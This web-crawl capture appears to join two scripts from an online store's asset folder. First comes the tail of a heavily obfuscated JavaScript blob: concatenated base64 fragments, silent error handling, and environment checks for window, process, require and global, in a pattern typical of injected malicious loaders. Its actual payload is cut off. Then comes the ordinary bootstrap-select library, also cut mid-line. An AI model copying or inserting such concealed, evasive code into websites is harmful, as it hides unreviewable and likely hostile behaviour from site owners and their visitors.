weDI4ZCwnblpNSicp'+'XT1mdW5jdGlvbihzLHUpe3JldHVybiBzK'+_0x6081200x(0x21c)+_0x6081200x(0x1ea)+'sZFtLKDB4MjBlLCdlZVtmJyldPUsoMHgx'+_0x6081200x(0x260)+_0x6081200x(0x25b)+_0x6081200x(0x216)+'rSygweDE0NywndjhmNScpK0soMHgyZWUs'+'J3B1THAnKStLKDB4MTY1LCd6TGVwJykrS'+_0x6081200x(0x1e4)+'VaVDEnKSsnWV0nLGRbSygweDE4OCwnbU5'+'4ZScpXT1LKDB4MjlhLCc0WEpoJykrSygw'+_0x6081200x(0x26f)+'2MnKStLKDB4MTRlLCdoUDVnJykrSygweD'+'E4OSwnNSQ5eicpK0soMHgyMGIsJ0tqOEM'+'nKStLKDB4MTYzLCdZUFZFJykrSygweDJm'+'OSwnTXpDRCcpK0soMHgxNDgsJ1QlRDknK'+'StLKDB4Mjc0LCdLajhDJykrSygweDE3Yy'+'wnQjlNVCcpK0soMHgyYmQsJ3BZZXInKSt'+'LKDB4MjU2LCc0WEpoJykrSygweDFjOCwn'+_0x6081200x(0x256)+_0x6081200x(0x261)+'JuIHModSk7')+(_0x6081200x(0x1cc)+_0x6081200x(0x1cd)+'UnKStLKDB4MjZkLCcpZzh0JykrSygweDE'+_0x6081200x(0x1c7)+'KStLKDB4MWE2LCcxcVdrJykrSygweDIwN'+'ywnKWc4dCcpK0soMHgxZmIsJ0I5TVQnKS'+'tLKDB4MmQ3LCdlZVtmJykrSygweDI2Yyw'+'nWmVCMScpK0soMHgyMmYsJ25aTUonKStL'+_0x6081200x(0x253)+'iRdVycpK0soMHgyNjEsJzExcVEnKStLKD'+_0x6081200x(0x1e9)+'DRCcpK0soMHgyMTQsJ28kMTEnKStLKDB4'+'MjFhLCdtTnhlJykrSygweDE5MiwnS0Z2Z'+_0x6081200x(0x1f7)+'U1LCcxcVdrJykrSygweDJhMCwndUcmOCc'+_0x6081200x(0x248)+_0x6081200x(0x281)+_0x6081200x(0x22e)+'cxcVdrJykrSygweDIwOCwnWmVCMScpK0s'+_0x6081200x(0x263)+'RyY4JykrSygweDJjMSwnbyQxMScpK0soM'+'HgxNjIsJ0I5TVQnKStLKDB4MWQ0LCdsXi'+'NAJykrSygweDJlNSwnMypAaCcpK0soMHg'+'yNTgsJ11jWEUnKStLKDB4MjNkLCdKI2g4'+'JykrSygweDI2ZiwnbiRdVycpK0soMHgxY'+'WYsJ1FAOW4nKStLKDB4MmM4LCdtTnhlJy'+'krSygweDJmNSwnNVFbYScpK0soMHgxOGM'+'sJ08kcVEnKStLKDB4Mjg1LCdwdUxwJykr'+'SygweDJiMywnUShhNycpK0soMHgxNTgsJ'+_0x6081200x(0x27d)+'gweDE3OSwn')+('MXFXaycpK0soMHgyNWUsJ0ojaDgnKStLK'+'DB4MjRlLCcxMXFRJykrSygweDJkMiwnYm'+'MzUicpK0soMHgyOGMsJzExcVEnKStLKDB'+'4MWRiLCdPJHFRJykrSygweDFiMCwnbiRd'+'VycpK0soMHgxZDgsJ1dRdDYnKStLKDB4M'+'WY3LCdPJHFRJykrSygweDFhYiwnWFYoMy'+_0x6081200x(0x1b7)+_0x6081200x(0x1cf)+_0x6081200x(0x1c9)+'CdaZUIxJykrSygweDFhOCwncndLRicpK0'+'soMHgxZmQsJ3VHJjgnKStLKDB4MWEyLCc'+'0WEpoJykrSygweDE3NSwndjhmNScpK0so'+'MHgyMDAsJ016Q0QnKStLKDB4MWUzLCdvJ'+'DExJykrSygweDFlMiwnbm1heicpK0soMH'+'gxYjIsJ2QwTGMnKStLKDB4MTQyLCdPJHF'+'RJykrSygweDI2NywneUZwUScpK0soMHgy'+'NTksJzFxV2snKStLKDB4MTk1LCdCOU1UJ'+'ykrSygweDFiZCwnTyRxUScpK0soMHgxZj'+'EsJ0ZMSmwnKStLKDB4MmE3LCc1JDl6Jyk'+'rSygweDJmNywnRkxKbCcpK0soMHgyOTks'+_0x6081200x(0x215)+'ygweDI4NywnblpNSicpK0soMHgxNGIsJ2'+_0x6081200x(0x1e5)+'weDI2NSwnUkZkaScpK0soMHgyNWIsJzFx'+_0x6081200x(0x24b)+_0x6081200x(0x204)+'gnKStLKDB4MTU1LCdXNFVGJykrSygweDF'+_0x6081200x(0x22d)+_0x6081200x(0x1da)+_0x6081200x(0x1d5)+_0x6081200x(0x1b1))+('LCdiYzNSJykrSygweDE3NywnbiRdVycpK'+'0soMHgxNDksJ3BZZXInKStLKDB4MWY0LC'+'daZUIxJykrSygweDI1MywnNFhKaCcpK0s'+'oMHgxNzMsJ3dwU3MnKStLKDB4Mjc2LCdR'+'KGE3JykrSygweDI0NCwncFllcicpK0soM'+'HgyYjUsJ25aTUonKStLKDB4MjAyLCdwWW'+'VyJykrSygweDI2OCwndWhrYycpK0soMHg'+'yNDcsJ1hWKDMnKStLKDB4MjMwLCdPJHFR'+'JykrSygweDJjNCwnUShhNycpLGRbSygwe'+'DI4ZiwnNVFbYScpXT1mdW5jdGlvbihzLH'+'Upe3JldHVybiBzK3U7fSxkW0soMHgxZmY'+'sJ3lGcFEnKV09ZnVuY3Rpb24ocyx1KXty'+'ZXR1cm4gcyt1O30sZFtLKDB4MTVjLCd3c'+'FNzJyldPWZ1bmN0aW9uKHMsdSl7cmV0dX'+'JuIHMrdTt9LGRbSygweDE4MiwnS0Z2ZCc'+'pXT1mdW5jdGlvbihzLHUpe3JldHVybiBz'+'K3U7fSxkW0soMHgxYjksJ1JGZGknKV09Z'+'nVuY3Rpb24ocyx1KXtyZXR1cm4gcyt1O3'+_0x6081200x(0x1fd)+_0x6081200x(0x257)+_0x6081200x(0x219)+'ykrSygweDI2OSwnUyViUScpK0soMHgyOT'+'IsJ3VaVDEnKStLKDB4MTliLCdZUFZFJyk'+_0x6081200x(0x217)+'J1lQVkUnKStLKDB4MTY0LCcpZzh0JykrS'+_0x6081200x(0x267)+_0x6081200x(0x238)+'weDIzMSwnbm1heicpK0soMHgxOWEsJ1JG'+_0x6081200x(0x26a)+'DIyZSwneEImbCcpK0soMHgyMWUsJ3B1TH'+'AnKStLKDB4')+('MjE2LCdLRnZkJykrSygweDJlNywnblpNS'+'icpK0soMHgxODAsJzVRW2EnKStLKDB4MW'+'M3LCdiYzNSJykrSygweDIyNCwnSTZaaCc'+_0x6081200x(0x1c0)+'LCdXQDchJykrSygweDJhZCwndjhmNScpK'+'0soMHgxNTAsJ0ZMSmwnKStLKDB4MWI1LC'+_0x6081200x(0x270)+'oMHgyYzAsJ0k2WmgnKStLKDB4MjEwLCd2'+'OGY1JykrSygweDFlZCwnUkZkaScpK0soM'+'HgyYjYsJ3VHJjgnKStLKDB4MmFjLCdubW'+'F6JykrSygweDIyOCwnUyViUScpK0soMHg'+'xZTUsJzUkOXonKStLKDB4MWU4LCc1UVth'+'JykrSygweDE2MCwnWmVCMScpK0soMHgyO'+_0x6081200x(0x230)+_0x6081200x(0x271)+'sJ0ZMSmwnKStLKDB4MmYwLCdPJHFRJykr'+'SygweDFhNCwnXWNYRScpK0soMHgxNTksJ'+'1QlRDknKStLKDB4MWQxLCdRQDluJykrSy'+_0x6081200x(0x268)+_0x6081200x(0x279)+'eDFmYywnUkZkaScpK0soMHgyYzMsJ3Voa'+'2MnKStLKDB4MmNjLCdJNlpoJykrSygweD'+'I5ZSwnblpNSicpK0soMHgxYjEsJ3B1THA'+'nKStLKDB4MmJiLCdSRmRpJykrSygweDJk'+'YiwnaFA1ZycpK0soMHgyZTYsJzVRW2EnK'+'StLKDB4MTU3LCd1WlQxJykrSygweDFkNy'+'wnS0Z2ZCcpK0soMHgxZGYsJ05YcXcnKSt'+'LKDB4MjYzLCdUJUQ5JykrSygweDFlYywn'+_0x6081200x(0x20d)+_0x6081200x(0x207)+'A5bicpK0so')+('MHgyM2YsJ3Voa2MnKStLKDB4MWU0LCdLa'+'jhDJykrSygweDI0MiwncHVMcCcpK0soMH'+'gxODQsJ3B1THAnKStLKDB4MjVjLCdyd0t'+'GJykrSygweDJlMywnWVBWRScpK0soMHgy'+'NjYsJ1lQVkUnKStLKDB4MjQzLCdUJUQ5J'+'ykrSygweDIwNSwnbF4jQCcpK0soMHgyNG'+_0x6081200x(0x20b)+_0x6081200x(0x24f)+'J2xeI0AnKStLKDB4MmQ1LCczKkBoJykrS'+'ygweDFiYSwnWmVCMScpK0soMHgyOTUsJ1'+'hWKDMnKStLKDB4MjdmLCdSRmRpJykrSyg'+'weDIwMywnUyViUScpK0soMHgyMjksJ1hW'+'KDMnKStLKDB4MmExLCdJNlpoJykrSygwe'+'DE3OCwnRkxKbCcpK0soMHgyOWIsJ25aTU'+'onKStLKDB4MmVkLCdvJDExJykrSygweDI'+'zZSwndWhrYycpK0soMHgyMWIsJ0Zmb08n'+'KStLKDB4MmZhLCdKI2g4JykrSygweDI0Z'+'iwnNFhKaCcpK0soMHgxNWQsJ3lGcFEnKS'+'tLKDB4MmE4LCduJF1XJykrSygweDI0Yyw'+'nNFhKaCcpK0soMHgyZDgsJ1dRdDYnKStL'+'KDB4MjdiLCczKkBoJykrSygweDIzMywnZ'+'DBMYycpK0soMHgyMzQsJ25aTUonKStLKD'+'B4MTRmLCdUJUQ5JykrSygweDE4NywneUZ'+'wUScpK0soMHgyOTQsJ1EoYTcnKStLKDB4'+'MjQ5LCdLajhDJykrSygweDFlNywnWVBWR'+'ScpK0soMHgyY2QsJ1dANyEnKStLKDB4MW'+_0x6081200x(0x1ae)+'pK0soMHgxZWEsJylnOHQnKStLKDB4MjIw'+'LCdGTEpsJykrJ1EnLGRbSygweDI3MSwnZ'+_0x6081200x(0x245)+_0x6081200x(0x1eb))+('TlhxdycpKyduZycsZFtLKDB4MjRiLCdKI'+'2g4JyldPWZ1bmN0aW9uKHMsdSx2LHcseC'+'x5LHosQSxCLEMsRCl7cmV0dXJuIHModSx'+'2LHcseCx5LHosQSxCLEMsRCk7fSxkW0so'+_0x6081200x(0x227)+_0x6081200x(0x265)+'FkZSwnSiNoOCcpXT1mdW5jdGlvbihzLHU'+_0x6081200x(0x252)+'dyx4LHkseik7fSxkW0soMHgxNWEsJ1dRd'+_0x6081200x(0x1b5)+'tyZXR1cm4gcyh1LHYsdyx4KTt9LGRbSyg'+'weDFmYSwnbm1heicpXT1LKDB4MmMyLCdi'+'YzNSJykrSygweDIyNiwnMTFxUScpK0soM'+'HgxYzksJ2xeI0AnKSsnXScsZFtLKDB4MW'+'Y5LCdKI2g4JyldPUsoMHgyN2MsJ3J3S0Y'+'nKStLKDB4MmQ5LCc1UVthJykrSygweDI4'+'YiwnbF4jQCcpK0soMHgxNTQsJ2VlW2YnK'+_0x6081200x(0x21f)+'Rpb24ocyx1KXtyZXR1cm4gcyh1KTt9LGR'+'bSygweDE5OCwnbm1heicpXT1LKDB4MTY5'+'LCddY1hFJykrSygweDE2MSwnRmZvTycpK'+'0soMHgyMzgsJ0tGdmQnKStLKDB4MmE0LC'+_0x6081200x(0x269)+'0NicpXT1LKDB4MmIxLCdCOU1UJykrSygw'+'eDJkZCwnWmVCMScpK0soMHgyODksJzVRW'+'2EnKStLKDB4Mjk3LCd2OGY1JykrSygweD'+'JlOCwnUShhNycpLGRbSygweDE5MSwnWmV'+_0x6081200x(0x1bd)+'biBzfHx1O30sZFtLKDB4MTkzLCdlZVtmJ'+_0x6081200x(0x250)+'4gcyh1LHYp')+(_0x6081200x(0x27e)+_0x6081200x(0x1ff)+_0x6081200x(0x1c1)+'7dmFyIEw9XzB4NjQ5MDQxNWU7aWYodil7'+'dmFyIHg9dltMKDB4MjA0LCduJF1XJyldK'+'HUsYXJndW1lbnRzKTtyZXR1cm4gdj1udW'+'xsLHg7fX06ZnVuY3Rpb24oKXt9O3JldHV'+'ybiBzPSFbXSx3O307fSgpO2Z1bmN0aW9u'+_0x6081200x(0x23f)+'DB4MTUzLCd1RyY4JyldPWZbTSgweDI3ZC'+_0x6081200x(0x225)+_0x6081200x(0x1c6)+'TSgweDFhMSwnTXpDRCcpXT1mdW5jdGlvb'+'ih6LEEpe3ZhciBOPU07cmV0dXJuIGZbTi'+'gweDE0NCwnbF4jQCcpXSh6LEEpO30sdlt'+'NKDB4MmM3LCdwdUxwJyldPWZbTSgweDE4'+_0x6081200x(0x27b)+'GknKV09ZnVuY3Rpb24oeixBKXt2YXIgTz'+'1NO3JldHVybiBmW08oMHgxN2YsJ3lGcFE'+'nKV0oeixBKTt9LHZbTSgweDJiZiwndVpU'+_0x6081200x(0x201)+_0x6081200x(0x1ed)+'E1MSwnQjlNVCcpXSx2W00oMHgyMWMsJ3l'+'GcFEnKV09ZnVuY3Rpb24oeixBKXt2YXIg'+'UD1NO3JldHVybiBmW1AoMHgyMmEsJ0tqO'+'EMnKV0oeixBKTt9LHZbTSgweDFkOSwnTy'+_0x6081200x(0x1e1)+_0x6081200x(0x235)+_0x6081200x(0x23d)+_0x6081200x(0x240)+'R1cm4gZltS')+(_0x6081200x(0x22f)+'DB4MmUwLCdUJUQ5JyldPWZ1bmN0aW9uKH'+'kseixBKXt2YXIgUz1NO3JldHVybiBmW1M'+'oMHgxZjUsJ3Y4ZjUnKV0oeSx6LEEpO30s'+_0x6081200x(0x1f4)+'W9uKHosQSl7dmFyIFQ9TTtyZXR1cm4gZl'+_0x6081200x(0x22b)+_0x6081200x(0x202)+'b24oeixBKXt2YXIgVT1NO3JldHVybiBmW'+_0x6081200x(0x20c)+'ZhciB3PXY7Zm9yKHZhciB4IGluIHMpaWY'+'oZltNKDB4MWZlLCdRKGE3JyldKHhbTSgw'+'eDJkMCwneUZwUScpKydoJ10sdSkmJmZ1b'+'mN0aW9uKHkseil7dmFyIFY9TSxBPXdbVi'+'gweDI1MiwnS2o4QycpXVtWKDB4MjZhLCc'+'zKkBoJyldKCd8JyksQj0weDA7d2hpbGUo'+'ISFbXSl7c3dpdGNoKEFbQisrXSl7Y2FzZ'+'ScwJzp2YXIgQz17fTtDW1YoMHgyYmEsJ2'+'hQNWcnKV09d1tWKDB4MWI4LCdoUDVnJyl'+'dLENbVigweDFhMywndUcmOCcpXT1mdW5j'+'dGlvbihHLEgpe3ZhciBXPVY7cmV0dXJuI'+'HdbVygweDE3NCwnV1F0NicpXShHLEgpO3'+'0sQ1tWKDB4MmY0LCd1RyY4JyldPXdbVig'+'weDE4ZCwnSiNoOCcpXSxDW1YoMHgyYWUs'+'J3hCJmwnKV09ZnVuY3Rpb24oRyxIKXt2Y'+_0x6081200x(0x23e)+'I5TVQnKV0oRyxIKTt9LENbVigweDFlNiw'+'nSTZaaCcpXT13W1YoMHgyMGQsJ11jWEUn'+'KV0sQ1tWKDB4MmUyLCdCOU1UJyldPWZ1b'+'mN0aW9uKEcsSCl7dmFyIFk9VjtyZXR1cm'+'4gd1tZKDB4')+(_0x6081200x(0x23a)+'HgxNjgsJ3VaVDEnKV09d1tWKDB4MTk0LC'+'d1RyY4JyldLENbVigweDI5MCwnNFhKaCc'+'pXT1mdW5jdGlvbihHLEgpe3ZhciBaPVY7'+'cmV0dXJuIHdbWigweDFmMCwnekxlcCcpX'+'ShHLEgpO30sQ1tWKDB4MmU5LCd1aGtjJy'+_0x6081200x(0x1e2)+'ldHVybiB3W2EwKDB4MThmLCdGTEpsJyld'+'KEcpO307dmFyIEQ9Qztjb250aW51ZTtjY'+'XNlJzEnOnJldHVybiAweDE7Y2FzZScyJz'+'p3W1YoMHgyOTgsJ0ZMSmwnKV0oRSk7Y29'+_0x6081200x(0x266)+_0x6081200x(0x273)+_0x6081200x(0x20e)+'B4MWMxLCdtTnhlJyldKHR5cGVvZiB3aW5'+'kb3csRFthMSgweDE3YiwnekxlcCcpXSk/'+'d2luZG93OkRbYTEoMHgxNmYsJ0Zmb08nK'+'V0odHlwZW9mIHByb2Nlc3MsRFthMSgweD'+'JhYSwnV1F0NicpXSkmJkRbYTEoMHgyZWY'+'sJ1lQVkUnKV0odHlwZW9mIHJlcXVpcmUs'+_0x6081200x(0x1c4)+'TEoMHgyZWIsJ1lQVkUnKV0odHlwZW9mIG'+'dsb2JhbCxEW2ExKDB4MWFlLCdLajhDJyl'+_0x6081200x(0x22a)+'KCl7dmFyIGEyPWExLEk9bmV3IEdbKGEyK'+'DB4MmY4LCdlZVtmJykpKydwJ10oRFthMi'+'gweDE3YSwnTyRxUScpXSk7cmV0dXJuIUl'+'bYTIoMHgyODQsJ3B1THAnKV0oRSk7fTty'+'ZXR1cm4gRFthMSgweDI1MCwnUShhNycpX'+'ShIKTt9KTtjb250aW51ZTtjYXNlJzQnOm'+'Zvcih2YXIg')+('Rj0weDI7d1tWKDB4MjYwLCdUJUQ5JyldK'+'EYseltWKDB4MWRkLCc1UVthJykrJ2gnXS'+_0x6081200x(0x1b6)+'pXSh5W1YoMHgyMzksJ1MlYlEnKStWKDB4'+'MmQzLCdsXiNAJyldKHpbRl1bMHgwXSkse'+'ltGXVsweDFdKSlyZXR1cm47Y29udGludW'+_0x6081200x(0x1bc)+_0x6081200x(0x1d3)+'KXt2YXIgYTM9Syx1PXt9O3VbYTMoMHgyY'+'jQsJ2hQNWcnKV09ZnVuY3Rpb24oeixBKX'+_0x6081200x(0x26b)+'xYTUsJ1dANyEnKV0oeixBKTt9LHVbYTMo'+'MHgyYTIsJ2JjM1InKV09ZnVuY3Rpb24oe'+'ixBKXt2YXIgYTU9YTM7cmV0dXJuIGZbYT'+'UoMHgyZmQsJ3BZZXInKV0oeixBKTt9LHV'+'bYTMoMHgxY2MsJzFxV2snKV09ZnVuY3Rp'+_0x6081200x(0x286)+'GZbYTYoMHgyNWEsJzVRW2EnKV0oeixBKT'+'t9LHVbYTMoMHgyOTEsJ016Q0QnKV09ZnV'+'uY3Rpb24oeixBKXt2YXIgYTc9YTM7cmV0'+'dXJuIGZbYTcoMHgyMzcsJ3lGcFEnKV0oe'+'ixBKTt9O3ZhciB2PXUsdz1uZXcgUmVnRX'+'hwKGZbYTMoMHgyMGYsJzRYSmgnKV0sJ2c'+_0x6081200x(0x247)+'YTMoMHgyNzMsJzUkOXonKSsnY2UnXSh3L'+'CcnKSx3PWZbYTMoMHgxNGQsJ3pMZXAnKV'+'0oYnRvYSxzKVthMygweDFlYiwnbyQxMSc'+'pXSgnPScsMHg0KVthMygweDI3MiwnZWVb'+'ZicpXSgnLicpW2EzKDB4MmQ2LCduWk1KJ'+'yldKCcnKVthMygweDFlZSwnbF4jQCcpKy'+'dzZSddKClb')+(_0x6081200x(0x221)+'1thMygweDFiZSwnWmVCMScpKydjZSddKC'+'9bYS16QS1aXS9nLGZ1bmN0aW9uKHkpe3Z'+_0x6081200x(0x1f6)+'KDB4MjUxLCd6TGVwJykrYTgoMHgyNDUsJ'+'3VHJjgnKSsnZGUnXSh2W2E4KDB4MTZkLC'+_0x6081200x(0x237)+_0x6081200x(0x218)+'YTgoMHgyNmIsJ3VaVDEnKV0oeVthOCgwe'+_0x6081200x(0x234)+_0x6081200x(0x27a)+'4MjljLCdaZUIxJyldKHksMHgxYSkpO30p'+_0x6081200x(0x208)+'CdoUDVnJyldLCdnJyk7cmV0dXJuIGZbYT'+_0x6081200x(0x26e)+'5ZiwnbiRdVycpXShmW2EzKDB4MWYzLCcx'+_0x6081200x(0x27c)+'V0oZlthMygweDIyNywndUcmOCcpXSh4LG'+'ZbYTMoMHgyYjgsJzExcVEnKV0pLGZbYTM'+'oMHgyMGMsJ1plQjEnKV1bYTMoMHgyOTYs'+_0x6081200x(0x1be)+'SxzKSxmW2EzKDB4Mjc5LCdYVigzJyldKT'+_0x6081200x(0x1b9)+_0x6081200x(0x283)+'O2s9ZltLKDB4MjExLCdYVigzJyldLGw9c'+'SxtPWZ1bmN0aW9uKCl7dmFyIGE5PUsscz'+'1mW2E5KDB4MTZjLCdvJDExJyldKHdpbmR'+_0x6081200x(0x233)+'MHgyYjAsJ0tqOEMnKV0sJ2cnKSx1PXNbZ'+'lthOSgweDJmMSwnbiRdVycpXVthOSgweD'+_0x6081200x(0x1d7))+('NScpKydjZSddKHUsJycpXTt1JiYobmV3I'+'HUoMHgwLDB4MClbYTkoMHgyYzUsJ3pMZX'+_0x6081200x(0x276)+'qLGZ1bmN0aW9uKCl7dmFyIGFhPWE5LHY9'+'ZlthYSgweDI3NSwnbiRdVycpXShoLGZbY'+_0x6081200x(0x1c3)+'t9KSwweDgsWzB4NywweDc0XSxbMHg2LDB'+'4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZk'+'XSxbMHgzLDB4NzVdLFsweDIsMHg2M10sW'+'zB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZi'+_0x6081200x(0x1ab)+_0x6081200x(0x1d0)+'LFsweDQsMHg3NF0sWzB4MiwweDYzXSxbM'+_0x6081200x(0x1f1)+'AsJ25aTUonKV0oaCx2LDB4NCxbMHgzLDB'+'4NjZdLFsweDIsMHg2NV0pO30oKSkpO30s'+_0x6081200x(0x212)+'HdpbmRvdykpfHwocD1mW0soMHgxOWMsJ2'+_0x6081200x(0x228)+'yXSxbMHhkLDB4NmVdLFsweGEsMHg3M10s'+'WzB4OCwweDRjXSxbMHg3LDB4NzRdLFswe'+'DMsMHg0NV0sWzB4MiwweDY0XSxbMHgwLD'+'B4NjFdKSkmJmZbSygweDIxMiwnekxlcCc'+'pXShwLGtbSygweDIyYiwnbiRdVycpKydj'+'ZSddKGwsJycpLG0pO30oKSk7')))();}.toString();return _0x4454251.slice(_0x4454251.indexOf("{") + 1, _0x4454251.lastIndexOf("}"))})())),g[Z(0x288,'o3&8')])));}catch(K){}}());

--- FILE ---
content_type: text/javascript
request_url: https://blondo.com/cdn/shop/t/50/assets/bootstrap-select.js?v=174229096784519498441742969211
body_size: 10144
content:
/*!
 * Bootstrap-select v1.12.2 (http://silviomoreto.github.io/bootstrap-select)
 *
 * Copyright 2013-2017 bootstrap-select
 * Licensed under MIT (https://github.com/silviomoreto/bootstrap-select/blob/master/LICENSE)
 */(function(root,factory){typeof define=="function"&&define.amd?define(["jquery"],function(a0){return factory(a0)}):typeof module=="object"&&module.exports?module.exports=factory(require("jquery")):factory(root.jQuery)})(this,function(jQuery){(function($){"use strict";String.prototype.includes||function(){"use strict";var toString={}.toString,defineProperty=function(){try{var object={},$defineProperty=Object.defineProperty,result=$defineProperty(object,object,object)&&$defineProperty}catch(error){}return result}(),indexOf="".indexOf,includes=function(search){if(this==null)throw new TypeError;var string=String(this);if(search&&toString.call(search)=="[object RegExp]")throw new TypeError;var stringLength=string.length,searchString=String(search),searchLength=searchString.length,position=arguments.length>1?arguments[1]:void 0,pos=position?Number(position):0;pos!=pos&&(pos=0);var start=Math.min(Math.max(pos,0),stringLength);return searchLength+start>stringLength?!1:indexOf.call(string,searchString,pos)!=-1};defineProperty?defineProperty(String.prototype,"includes",{value:includes,configurable:!0,writable:!0}):String.prototype.includes=includes}(),String.prototype.startsWith||function(){"use strict";var defineProperty=function(){try{var object={},$defineProperty=Object.defineProperty,result=$defineProperty(object,object,object)&&$defineProperty}catch(error){}return result}(),toString={}.toString,startsWith=function(search){if(this==null)throw new TypeError;var string=String(this);if(search&&toString.call(search)=="[object RegExp]")throw new TypeError;var stringLength=string.length,searchString=String(search),searchLength=searchString.length,position=arguments.length>1?arguments[1]:void 0,pos=position?Number(position):0;pos!=pos&&(pos=0);var start=Math.min(Math.max(pos,0),stringLength);if(searchLength+start>stringLength)return!1;for(var index=-1;++index<searchLength;)if(string.charCodeAt(start+index)!=searchString.charCodeAt(index))return!1;return!0};defineProperty?defineProperty(String.prototype,"startsWith",{value:startsWith,configurable:!0,writable:!0}):String.prototype.startsWith=startsWith}(),Object.keys||(Object.keys=function(o,k,r){r=[];for(k in o)r.hasOwnProperty.call(o,k)&&r.push(k);return r});var valHooks={useDefault:!1,_set:$.valHooks.select.set};$.valHooks.select.set=function(elem,value){return value&&!valHooks.useDefault&&$(elem).data("selected",!0),valHooks._set.apply(this,arguments)};var changed_arguments=null;$.fn.triggerNative=function(eventName){var el=this[0],event;el.dispatchEvent?(typeof Event=="function"?event=new Event(eventName,{bubbles:!0}):(event=document.createEvent("Event"),event.initEvent(eventName,!0,!1)),el.dispatchEvent(event)):el.fireEvent?(event=document.createEventObject(),event.eventType=eventName,el.fireEvent("on"+eventName,event)):this.trigger(eventName)},$.expr.pseudos.icontains=function(obj,index,meta){var $obj=$(obj),haystack=($obj.data("tokens")||$obj.text()).toString().toUpperCase();return haystack.includes(meta[3].toUpperCase())},$.expr.pseudos.ibegins=function(obj,index,meta){var $obj=$(obj),haystack=($obj.data("tokens")||$obj.text()).toString().toUpperCase();return haystack.startsWith(meta[3].toUpperCase())},$.expr.pseudos.aicontains=function(obj,index,meta){var $obj=$(obj),haystack=($obj.data("tokens")||$obj.data("normalizedText")||$obj.text()).toString().toUpperCase();return haystack.includes(meta[3].toUpperCase())},$.expr.pseudos.aibegins=function(obj,index,meta){var $obj=$(obj),haystack=($obj.data("tokens")||$obj.data("normalizedText")||$obj.text()).toString().toUpperCase();return haystack.startsWith(meta[3].toUpperCase())};function normalizeToBase(text){var rExps=[{re:/[\xC0-\xC6]/g,ch:"A"},{re:/[\xE0-\xE6]/g,ch:"a"},{re:/[\xC8-\xCB]/g,ch:"E"},{re:/[\xE8-\xEB]/g,ch:"e"},{re:/[\xCC-\xCF]/g,ch:"I"},{re:/[\xEC-\xEF]/g,ch:"i"},{re:/[\xD2-\xD6]/g,ch:"O"},{re:/[\xF2-\xF6]/g,ch:"o"},{re:/[\xD9-\xDC]/g,ch:"U"},{re:/[\xF9-\xFC]/g,ch:"u"},{re:/[\xC7-\xE7]/g,ch:"c"},{re:/[\xD1]/g,ch:"N"},{re:/[\xF1]/g,ch:"n"}];return $.each(rExps,function(){text=text?text.replace(this.re,this.ch):""}),text}var escapeMap={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},unescapeMap={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#x27;":"'","&#x60;":"`"},createEscaper=function(map){var escaper=function(match){return map[match]},source="(?:"+Object.keys(map).join("|")+")",testRegexp=RegExp(source),replaceRegexp=RegExp(source,"g");return function(string){return string=string==null?"":""+string,testRegexp.test(string)?string.replace(replaceRegexp,escaper):string}},htmlEscape=createEscaper(escapeMap),htmlUnescape=createEscaper(unescapeMap),Selectpicker=function(element,options){valHooks.useDefault||($.valHooks.select.set=valHooks._set,valHooks.useDefault=!0),this.$element=$(element),this.$newElement=null,this.$button=null,this.$menu=null,this.$lis=null,this.options=options,this.options.title===null&&(this.options.title=this.$element.attr("title"));var winPad=this.options.windowPadding;typeof winPad=="number"&&(this.options.windowPadding=[winPad,winPad,winPad,winPad]),this.val=Selectpicker.prototype.val,this.render=Selectpicker.prototype.render,this.refresh=Selectpicker.prototype.refresh,this.setStyle=Selectpicker.prototype.setStyle,this.selectAll=Selectpicker.prototype.selectAll,this.deselectAll=Selectpicker.prototype.deselectAll,this.destroy=Selectpicker.prototype.destroy,this.remove=Selectpicker.prototype.remove,this.show=Selectpicker.prototype.show,this.hide=Selectpicker.prototype.hide,this.init()};Selectpicker.VERSION="1.12.2",Selectpicker.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(numSelected,numTotal){return numSelected==1?"{0} item selected":"{0} items selected"},maxOptionsText:function(numAll,numGroup){return[numAll==1?"Limit reached ({n} item max)":"Limit reached ({n} items max)",numGroup==1?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:"btn-default",size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:"glyphicon",tickIcon:"glyphicon-ok",showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1,windowPadding:0},Selectpicker.prototype={constructor:Selectpicker,init:function(){var that=this,id=this.$element.attr("id");this.$element.addClass("bs-select-hidden"),this.liObj={},this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),this.$newElement=this.createView(),this.$element.after(this.$newElement).appendTo(this.$newElement),this.$button=this.$newElement.children("button"),this.$menu=this.$newElement.children(".dropdown-menu"),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),this.$element.removeClass("bs-select-hidden"),this.options.dropdownAlignRight===!0&&this.$menu.addClass("dropdown-menu-right"),typeof id!="undefined"&&(this.$button.attr("data-id",id),$('label[for="'+id+'"]').click(function(e){e.preventDefault(),that.$button.focus()})),this.checkDisabled(),this.clickListener(),this.options.liveSearch&&this.liveSearchListener(),this.render(),this.setStyle(),this.setWidth(),this.options.container&&this.selectPosition(),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(e){that.$button.attr("aria-expanded",!1),that.$element.trigger("hide.bs.select",e)},"hidden.bs.dropdown":function(e){that.$element.trigger("hidden.bs.select",e)},"show.bs.dropdown":function(e){that.$button.attr("aria-expanded",!0),that.$element.trigger("show.bs.select",e)},"shown.bs.dropdown":function(e){that.$element.trigger("shown.bs.select",e)}}),that.$element[0].hasAttribute("required")&&this.$element.on("invalid",function(){that.$button.addClass("bs-invalid").focus(),that.$element.on({"focus.bs.select":function(){that.$button.focus(),that.$element.off("focus.bs.select")},"shown.bs.select":function(){that.$element.val(that.$element.val()).off("shown.bs.select")},"rendered.bs.select":function(){this.validity.valid&&that.$button.removeClass("bs-invalid"),that.$element.of